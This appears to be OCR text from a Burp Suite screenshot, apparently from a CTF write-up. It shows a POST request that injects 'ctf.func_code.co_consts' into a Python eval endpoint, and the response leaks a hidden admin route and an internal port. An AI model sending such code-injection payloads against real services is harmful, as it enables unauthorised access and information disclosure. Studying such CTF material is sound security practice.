 Burp Suite Professional v2.1.05 - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
2 × 4 × 5 × 7 × 8 × 11 × 12 × ...
Send Cancel < | ▾ > | ▾ Target: http://124.70.206.91:10001
Request
Raw Params Headers Hex JSON Decoder
POST /eval HTTP/1.1
Host: 124.70.206.91:10001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
eval=ctf.func_code.co_consts
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 99
Server: Werkzeug/1.0.1 Python/2.7.18
Date: Sat, 29 Aug 2020 04:17:37 GMT
(None, 'the admin route :h4rdt0f1nd_9792uagcaca00qjaf<!-- port : 5000 -->', 'too young too
simple')
? < + > Type a search term 0 match
EDI安全
Done
253 bytes | 57 mi